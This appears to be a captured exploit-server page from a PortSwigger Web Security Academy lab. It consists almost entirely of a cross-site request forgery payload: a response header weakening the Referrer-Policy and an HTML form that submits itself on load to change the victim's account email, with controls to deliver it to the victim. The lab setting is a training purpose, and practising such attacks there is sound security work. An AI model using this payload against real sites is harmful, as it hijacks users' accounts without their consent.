 Craft a response
URL: https://exploit-0a9c000a04769d3d82884d7401e800bb.exploit-server.net/exploit?0aa4006d04159d3482ba4ec900c10066.web-security-academy.net
HTTPS
File:
/exploit?0aa4006d04159d3482ba4ec900c10066.web-security-academy.net
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Referrer-Policy: unsafe-url
Body:
Hello, world!
<html>
  <body>
    <form action="https://0aa4006d04159d3482ba4ec900c10066.web-security-academy.net/my-account/change-email" method="POST">
      <input type="hidden" name="email" value="a@c.com" />
    </form>
  </body>
  <script>
     document.forms[0].submit();
        </script>
</html>
Store View exploit Deliver exploit to victim Access log